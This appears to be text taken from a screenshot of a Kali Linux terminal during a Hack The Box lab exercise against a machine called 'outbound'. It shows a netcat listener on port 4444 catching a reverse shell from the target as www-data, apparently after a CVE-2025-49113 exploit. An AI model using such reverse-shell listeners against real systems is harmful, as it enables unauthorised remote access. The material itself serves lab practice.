 Apps Places Aug 3 10:55 PM 100%
raihan@kali: ~/Documents/HTB_machines/m_outbound
raihan@kali: ~/Downloads × raihan@kali: ~/Documents/HTB_machines/m_outbound/CVE-2025-49113-exploit × raihan@kali: ~/Documents/HTB_machines/m_outbound ×
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_outbound]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.77] 53078
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/$